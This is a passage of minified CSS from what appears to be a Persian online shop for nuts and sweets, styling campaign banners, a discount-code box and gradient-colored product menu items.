15px}.bnrprdct-tpl-m7 .pbinctn-m7{display:table-cell;vertical-align:top;padding-bottom:180px}.bnrprdct-tpl-m7 .pbtib-m7 .pbttl-m7{display:inline-block;margin-bottom:10px}.bnrprdct-tpl-m7 .pbtib-m7 .pbttl-m7 .ttl-m7{font-weight:500;color:#fff;font-size:27px;line-height:36px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7{text-align:right;margin-bottom:20px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li{margin-bottom:8px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li:last-child{margin-bottom:0}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li .itm-m7{position:relative;padding-right:10px;font-size:15px;font-weight:300;color:#fff}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li .itm-m7::before{content:"";position:absolute;right:0;top:10px;background-color:#fff;width:6px;height:6px;border-radius:20px}.bnrprdct-tpl-m7 .pbtib-m7 .btnctn-m7{display:inline-block;width:100%}@media only screen and (min-width:480px){.bnrprdct-tpl-m7 .bpin-m7{background-size:500px}.bnrprdct-tpl-m7 .pbinctn-m7{padding-bottom:240px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7{text-align:center}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul{display:inline-block}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li{float:right;margin-left:19px}}@media only screen and (min-width:768px){.bnrprdct-tpl-m7 .pbtib-m7{display:inline-block;width:100%;max-width:480px}}@media only screen and (min-width:992px){.bnrprdct-tpl-m7 .pbinctn-m7{vertical-align:middle;padding-bottom:0}.bnrprdct-tpl-m7 .bpin-m7{background-position:right}.bnrprdct-tpl-m7 .bpin-m7{text-align:left}.bnrprdct-tpl-m7 .pbtib-m7{width:100%;max-width:450px;text-align:right;padding:28px 30px 30px}.bnrprdct-tpl-m7 .pbtib-m7 .pbttl-m7{margin-bottom:19px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7{text-align:right;margin-bottom:14px}}@media only screen and (min-width:1200px){.bnrprdct-tpl-m7 .bpin-m7{background-position:right bottom;background-size:600px;padding:15px}.bnrprdct-tpl-m7 .pbtib-m7{max-width:530px;padding:28px 20px 30px}.bnrprdct-tpl-m7 .pbtib-m7 .pbttl-m7 .ttl-m7{font-size:33px;line-height:48px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li .itm-m7{font-size:22px}.bnrprdct-tpl-m7 .pbtib-m7 .pbitms-m7 ul li .itm-m7::before{top:16px}}@media only screen and (min-width:1400px){.bnrprdct-tpl-m7 .bpin-m7{background-size:750px;min-height:300px}.bnrprdct-tpl-m7 .pbtib-m7{max-width:550px}}@media only screen and (min-width:1700px){.bnrprdct-tpl-m7 .bpin-m7{background-size:990px;background-position-y:-100px;background-position-x:662px}.bnrprdct-tpl-m7 .pbtib-m7{max-width:662px}}.campyalda-tpl-m7.top-m7 .cyctn-m7{padding-top:18px}.campyalda-tpl-m7.newyalda-m7 .cyctn-m7{background-image:url(../images/camp/yalda-1400-mob.webp);background-color:#113d71}.campyalda-tpl-m7.newyalda-m7 .cyttlicn-m7{padding-right:0}.campyalda-tpl-m7.newyalda-m7 .cyttl-m7{margin-left:0}.campyalda-tpl-m7.haji-m7 .cyctn-m7{background-image:url(../images/camp/icon-nuts.svg);background-color:#297770}.campyalda-tpl-m7.haji-m7 .cyttlicn-m7{padding-right:0}.campyalda-tpl-m7 .cyctn-m7{display:inline-block;width:100%;background-color:#ff2353;background-image:url(../images/camp/yalda.webp);background-repeat:no-repeat;background-position:right;background-size:cover;height:67px;padding-top:25px}.campyalda-tpl-m7 .cylnk-m7{display:inline-block;width:100%}.campyalda-tpl-m7 .cyttlicn-m7{display:inline-block;padding-right:30px}.campyalda-tpl-m7 .cyttl-m7{display:inline-block;vertical-align:middle;margin-left:5px;margin-top:5px}.campyalda-tpl-m7 .cyttl-m7 .ttl-m7{display:inline-block;font-size:18px;color:#fff}.campyalda-tpl-m7 .cyttl-m7 .ttl-m7 .bold-m7{font-weight:700}.campyalda-tpl-m7 .cyicn-m7{display:inline-block}.campyalda-tpl-m7 .cyicn-m7 .nf{font-size:9px;color:#ff2353;background-color:#fff;border-radius:6px;padding:6px}@media only screen and (min-width:480px){.campyalda-tpl-m7 .cyctn-m7{background-position:center center}}@media only screen and (min-width:768px){.campyalda-tpl-m7.newyalda-m7 .cyctn-m7{background-image:url(../images/camp/yalda-1400.webp)}}@media only screen and (min-width:992px){.campyalda-tpl-m7.haji-m7.top-m7 .cyctn-m7{padding-top:26px}.campyalda-tpl-m7.top-m7 .cyctn-m7{padding-top:22px}.campyalda-tpl-m7 .cyctn-m7{height:87px;padding-top:36px}.campyalda-tpl-m7 .cyttl-m7 .ttl-m7{font-size:25px}}@media only screen and (min-width:2000px){.campyalda-tpl-m7.top-m7.newyalda-m7 .cyctn-m7{height:110px;padding-top:38px}}.cmpnorooz-tpl-m7 .cnlnk-m7{display:inline-block;width:100%}.cmpnorooz-tpl-m7 .cnctn-m7{display:inline-block;width:100%;vertical-align:middle;background-image:radial-gradient(circle,#75cfac 0,#058b48 75%);height:80px}.cmpnorooz-tpl-m7 .cnin-m7{display:table;vertical-align:middle;width:100%;height:100%;background-image:url(../images/camp/banner-norooz.webp);background-repeat:no-repeat;background-position:left bottom;background-size:cover}.cmpnorooz-tpl-m7 .cnin-m7 .cnttl-m7{display:table-cell;vertical-align:middle;width:100%;padding-bottom:3px}.cmpnorooz-tpl-m7 .cnin-m7 .cnttl-m7 .cttl-m7{display:inline-block;vertical-align:middle;color:#fff;font-size:19px;font-weight:700}.cmpnorooz-tpl-m7 .cnin-m7 .cntx-m7{vertical-align:top;transform:rotate(-5deg);display:none}.cmpnorooz-tpl-m7 .cnin-m7 .cntx-m7 .ctx-m7{display:inline-block;vertical-align:middle;font-size:18px;color:#452731;font-weight:700}@media only screen and (min-width:480px){.cmpnorooz-tpl-m7 .cnin-m7{background-image:url(../images/camp/banner-norooz-2.webp)}}@media only screen and (min-width:768px){.cmpnorooz-tpl-m7 .cnin-m7{display:inline-block;padding-top:12px;padding-right:133px;background-size:100%}.cmpnorooz-tpl-m7 .cnin-m7 .cnttl-m7{display:inline-block;width:auto;padding-top:17px;padding-bottom:0}.cmpnorooz-tpl-m7 .cnin-m7 .cntx-m7{display:inline-block;margin-right:40px}}@media only screen and (min-width:992px){.cmpnorooz-tpl-m7 .cnin-m7{padding-right:153px;padding-top:7px}.cmpnorooz-tpl-m7 .cnin-m7 .cnttl-m7 .cttl-m7{font-size:23px}.cmpnorooz-tpl-m7 .cnin-m7 .cntx-m7{margin-right:50px}.cmpnorooz-tpl-m7 .cnin-m7 .cntx-m7 .ctx-m7{font-size:27px}}.unablsrch-tpl-m7 .usimg-m7{margin-bottom:32px}.unablsrch-tpl-m7 .usimg-m7 .imgctn-m7{display:inline-block;width:100%;max-width:280px}.unablsrch-tpl-m7 .usttl-m7{margin-bottom:22px}.unablsrch-tpl-m7 .usttl-m7 .uttl-m7{font-size:13px;font-weight:700;color:#5b5b5b}.unablsrch-tpl-m7 .usdes-m7 .utx-m7{font-size:11px;color:#5b5b5b}@media only screen and (min-width:768px){.unablsrch-tpl-m7 .usttl-m7 .uttl-m7{font-size:20px}.unablsrch-tpl-m7 .usdes-m7 .utx-m7{font-size:16px}}@media only screen and (min-width:1200px){.unablsrch-tpl-m7 .usimg-m7{margin-bottom:43px}.unablsrch-tpl-m7 .usimg-m7 .imgctn-m7{max-width:488px}.unablsrch-tpl-m7 .usttl-m7{margin-bottom:40px}.unablsrch-tpl-m7 .usttl-m7 .uttl-m7{font-size:27px}}@media only screen and (min-width:1400px){.unablsrch-tpl-m7 .usimg-m7 .imgctn-m7{max-width:588px}}.codoff-tpl-m7 .coctn-m7{display:inline-block;width:100%;padding-bottom:25px}.codoff-tpl-m7 .cottl-m7{margin-bottom:17px}.codoff-tpl-m7 .cottl-m7 .cotin-m7{font-size:1.25rem;font-weight:500}.codoff-tpl-m7 .cobx-m7{display:inline-block;width:100%;text-align:center;box-shadow:0 0 15px 5px rgba(0,0,0,.1);padding:25px 20px 25px;border-radius:30px}.codoff-tpl-m7 .cobx-m7 .imgctn-m7{display:inline-block;width:100%;max-width:90px;margin-bottom:25px}.codoff-tpl-m7 .cobx-m7 .inputctn-t .form-group{margin-bottom:0}.codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{display:inline-block;width:100%}.codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5 .bictn-n5 .btn-t{bottom:auto;top:29px}@media only screen and (min-width:768px){.codoff-tpl-m7 .cobx-m7 .imgctn-m7{margin-top:11px}}@media only screen and (min-width:992px){.codoff-tpl-m7 .cobx-m7{text-align:right}.codoff-tpl-m7 .cobx-m7 .imgctn-m7{margin-bottom:0}.codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5{float:left;max-width:208px}}@media only screen and (min-width:1200px){.codoff-tpl-m7 .cobx-m7 .btninpt-tpl-n5 .bictn-n5 .btn-t{top:30px}}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7{position:relative;border-radius:15px;overflow:hidden;z-index:1}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.ajil-m7{background:linear-gradient(270deg,#ce580f 0,#ffb13d 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.khbar-m7{background:linear-gradient(270deg,#f8bf5c 0,#f5cf8b 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chclt-m7{background:linear-gradient(270deg,#883b00 0,#bf7f3a 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.kado-m7{background:linear-gradient(270deg,#455beb 0,#7c8bef 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.tnghlat-m7{background:linear-gradient(270deg,#7b38f0 0,#8178f9 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.ajilmix-m7{background:linear-gradient(270deg,#fba54e 0,#e9db0d 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.pste-m7{background:linear-gradient(270deg,#1e9f6c 0,#48ee6e 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.bdm-m7{background:linear-gradient(270deg,#61b22c 0,#f8ebac 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.fndgh-m7{background:linear-gradient(270deg,#3d2105 0,#be301a 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.tkhme-m7{background:linear-gradient(270deg,#d51f1f 0,#fb6565 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mvkh-m7{background:linear-gradient(270deg,#c5013e 0,#fc467e 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.angirkh-m7{background:linear-gradient(270deg,#4e39df 0,#5994f9 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.zrshk-m7{background:linear-gradient(270deg,#cc0023 0,#e82d4d 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.wlnut-m7{background:linear-gradient(270deg,#6d3222 0,#c57c67 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.aloo-m7{background:linear-gradient(270deg,#107e44 0,#5bce90 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.toot-m7{background:linear-gradient(270deg,#b78228 0,#ffe6cf 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.kshmsh-m7{background:linear-gradient(270deg,#7a7e01 0,#c9ce3f 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.maviz-m7{background:linear-gradient(270deg,#1c3861 0,#637fa7 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.date-m7{background:linear-gradient(270deg,#5d0404 0,#9a4b4b 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shrbti-m7{background:linear-gradient(270deg,#157d60 0,#3fcea2 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chpzraee-m7{background:linear-gradient(270deg,#6c9e02 0,#c3f260 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chtkht-m7{background:linear-gradient(270deg,#70a942 0,#d6e724 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chfrg-m7{background:linear-gradient(270deg,#355bf5 0,#badef6 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chdrk-m7{background:linear-gradient(270deg,#583c21 0,#c96809 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.drge-m7{background:linear-gradient(270deg,#cf8b02 0,#e9c946 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.tofe-m7{background:linear-gradient(270deg,#0c92ac 0,#45e1e9 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chcbar-m7{background:linear-gradient(270deg,#f1aa06 0,#fce7a2 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.swtajil-s1{background:linear-gradient(270deg,#ff8ac2 0,#d30b6b 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.swtajil-s1{background:linear-gradient(270deg,#d30b6b 0,#ff8ac2 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.sltyajil-s1{background:linear-gradient(270deg,#e96825 0,#ecb85e 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mdicajil-s1{background:linear-gradient(270deg,#028bd8 0,#26e7f3 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.evtajil-s1{background:linear-gradient(270deg,#03857d 0,#34e4da 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.sdsfood-s1{background:linear-gradient(270deg,#00229a 0,#71a3ef 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.luxajil-s1{background:linear-gradient(270deg,#6611a9 0,#ff65f0 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chpajil-s1{background:linear-gradient(270deg,#07a358 0,#3cf3c7 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.topajil-s1{background:linear-gradient(270deg,#870606 0,#ff5757 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.prfctajil-s1{background:linear-gradient(270deg,#cf9600 0,#f4dd08 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.nuts-s1{background:linear-gradient(270deg,#dbaa26 0,#efcd71 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.rawajil-s1{background:linear-gradient(270deg,#c7af14 0,#dbdb90 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.zfrn-s1{background:linear-gradient(270deg,#6f157d 0,#e63f56 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.zrshk2-s1{background:linear-gradient(270deg,#c40828 0,#fb6780 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.maviz2-s1{background:linear-gradient(270deg,#1c3861 0,#2d6ac2 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.barge-s1{background:linear-gradient(270deg,#b78800 0,#fbdb80 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.toot2-s1{background:linear-gradient(270deg,#be7903 0,#f0b755 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.aloo2-s1{background:linear-gradient(270deg,#9b1704 0,#e65f4c 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.asal-s1{background:linear-gradient(270deg,#c87b08 0,#f3b559 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shklt-s1{background:linear-gradient(270deg,#681500 0,#af4b2e 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.nutbar-s1{background:linear-gradient(270deg,#2d81ee 0,#75daf9 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.sohan-s1{background:linear-gradient(270deg,#f6b606 0,#ffcd77 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.gaz-s1{background:linear-gradient(270deg,#aa8d56 0,#e1d5c1 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.chps-s1{background:linear-gradient(270deg,#bb2000 0,#e5654b 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.cake-s1{background:linear-gradient(270deg,#aa7356 0,#e1cec1 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.bsqt-s1{background:linear-gradient(270deg,#5b3e19 0,#917756 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.bdmz-s1{background:linear-gradient(270deg,#007f50 0,#3cb588 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.anab-s1{background:linear-gradient(270deg,#c4060c 0,#f9a1a4 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shkltpzri-s1{background:linear-gradient(270deg,#de0462 0,#f85496 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shklttkht-s1{background:linear-gradient(270deg,#3ac112 0,#96f977 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shkltkhrji-s1{background:linear-gradient(270deg,#1032bb 0,#6784f9 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shkltgift-s1{background:linear-gradient(270deg,#00b3b0 0,#68d1cf 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.vlntnbox-s1{background:linear-gradient(270deg,#c00 0,#eb5c5c 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.shkltsbhne-s1{background:linear-gradient(270deg,#c8164e 0,#f889ac 100%)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7>.mshpinr-m7{position:absolute;top:-10px;bottom:auto;left:auto;right:-10px;background-repeat:no-repeat;background-size:300px;background-position:center center;width:300px;height:80px;z-index:0}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7::before{content:"";position:absolute;top:-10px;bottom:auto;left:auto;right:-10px;background-repeat:no-repeat;background-size:300px;background-position:center center;width:300px;height:80px;z-index:0}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7::after{content:"";position:absolute;width:25px;height:25px;right:8px;left:auto;bottom:0;top:0;background-color:rgba(0,0,0,.05);z-index:-2;margin:auto 0;border-radius:50%;transition:transform .5s ease}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp1-m7::before{background-image:url(../images/fields/menu/shapes/shape1.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp2-m7::before{background-image:url(../images/fields/menu/shapes/shape2.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp3-m7::before{background-image:url(../images/fields/menu/shapes/shape3.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp4-m7::before{background-image:url(../images/fields/menu/shapes/shape4.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp5-m7::before{background-image:url(../images/fields/menu/shapes/shape5.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp6-m7::before{background-image:url(../images/fields/menu/shapes/shape6.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp7-m7::before{background-image:url(../images/fields/menu/shapes/shape7.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp8-m7::before{background-image:url(../images/fields/menu/shapes/shape8.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp9-m7::before{background-image:url(../images/fields/menu/shapes/shape9.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp10-m7::before{background-image:url(../images/fields/menu/shapes/shape10.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp11-m7::before{background-image:url(../images/fields/menu/shapes/shape11.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp12-m7::before{background-image:url(../images/fields/menu/shapes/shape12.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp13-m7::before{background-image:url(../images/fields/menu/shapes/shape13.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp14-m7::before{background-image:url(../images/fields/menu/shapes/shape14.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp15-m7::before{background-image:url(../images/fields/menu/shapes/shape15.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp16-m7::before{background-image:url(../images/fields/menu/shapes/shape16.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp17-m7::before{background-image:url(../images/fields/menu/shapes/shape17.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp18-m7::before{background-image:url(../images/fields/menu/shapes/shape18.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp19-m7::before{background-image:url(../images/fields/menu/shapes/shape19.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp20-m7::before{background-image:url(../images/fields/menu/shapes/shape20.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp21-m7::before{background-image:url(../images/fields/menu/shapes/shape21.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp22-m7::before{background-image:url(../images/fields/menu/shapes/shape22.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp23-m7::before{background-image:url(../images/fields/menu/shapes/shape23.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp24-m7::before{background-image:url(../images/fields/menu/shapes/shape24.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp25-m7::before{background-image:url(../images/fields/menu/shapes/shape25.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp26-m7::before{background-image:url(../images/fields/menu/shapes/shape26.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp27-m7::before{background-image:url(../images/fields/menu/shapes/shape27.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp28-m7::before{background-image:url(../images/fields/menu/shapes/shape28.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp29-m7::before{background-image:url(../images/fields/menu/shapes/shape29.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp30-m7::before{background-image:url(../images/fields/menu/shapes/shape30.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp31-m7::before{background-image:url(../images/fields/menu/shapes/shape31.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp32-m7::before{background-image:url(../images/fields/menu/shapes/shape32.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp33-m7::before{background-image:url(../images/fields/menu/shapes/shape33.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp34-m7::before{background-image:url(../images/fields/menu/shapes/shape34.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp35-m7::before{background-image:url(../images/fields/menu/shapes/shape35.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp36-m7::before{background-image:url(../images/fields/menu/shapes/shape36.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp37-m7::before{background-image:url(../images/fields/menu/shapes/shape37.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp38-m7::before{background-image:url(../images/fields/menu/shapes/shape38.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp39-m7::before{background-image:url(../images/fields/menu/shapes/shape39.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp40-m7::before{background-image:url(../images/fields/menu/shapes/shape40.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp41-m7::before{background-image:url(../images/fields/menu/shapes/shape41.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp42-m7::before{background-image:url(../images/fields/menu/shapes/shape42.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp43-m7::before{background-image:url(../images/fields/menu/shapes/shape43.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp44-m7::before{background-image:url(../images/fields/menu/shapes/shape44.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp45-m7::before{background-image:url(../images/fields/menu/shapes/shape45.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp46-m7::before{background-image:url(../images/fields/menu/shapes/shape46.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp47-m7::before{background-image:url(../images/fields/menu/shapes/shape47.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp48-m7::before{background-image:url(../images/fields/menu/shapes/shape48.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshp-m7.mshp49-m7::before{background-image:url(../images/fields/menu/shapes/shape49.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshplgh-m7>.mshpinr-m7{position:absolute;top:-12px;bottom:auto;left:auto;right:12px;background-repeat:no-repeat;background-size:315px;background-position:center center;width:315px;height:122px;z-index:0}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshplgh-m7::before{content:"";position:absolute;top:-12px;bottom:auto;left:auto;right:12px;background-repeat:no-repeat;background-size:315px;background-position:center center;width:315px;height:122px;z-index:0}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshplgh-m7.mshp1-m7::before{background-image:url(../images/fields/menu/shapes/lgh-shape1.webp)}.mainitms-tpl-m7.minewv-m7 .mitmshp-m7.mshplgh-m7.mshp2-m7::before{background-image:url(../images/fields/menu/shapes/lgh-shape2.webp)}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7{margin-bottom:15px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7:last-child{margin-bottom:0}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7.collapsed .sittl-m7{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7.collapsed .nf{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7 .sittl-m7{font-size:15px;color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7.havesbitm-m7 .sbitm-m7 .nf{color:#fff;margin-top:26px;margin-left:22px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7{padding:0;margin-bottom:0;vertical-align:middle;min-height:60px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .pnlsi-m7 .sbitm-m7 .sittl-m7{color:#fff;padding:19px 0;display:inline-block;vertical-align:middle;margin-right:6px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7{text-align:right;padding:0;vertical-align:middle;min-height:60px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7.collapsed .stin-m7{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7.collapsed .nf{color:#fff}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .nf{color:#fff;margin-top:25px;transform:unset;margin-left:18px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stin-m7{font-size:15px;color:#fff;padding:19px 0;display:inline-block;vertical-align:middle}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .smttl-m7 .stdesc-s1{display:flex;color:#fff;font-size:13px;line-height:25px;display:-webkit-box;max-width:100%;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.mainitms-tpl-m7.minewv-m7 .miimg-m7{display:inline-block;vertical-align:middle;width:60px}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7 .mitmshp-m7{border-radius:35px 10px 10px 10px;padding:14px 15px 10px}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7 .sbhbtns-m7{display:flex;align-items:center;justify-content:space-between;margin-bottom:9px}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7 .sbbtncls-m7{padding:5px;position:relative;z-index:1}.mainitms-tpl-m7.minewv-m7 .sbhdr-m7 .sbbtncls-m7 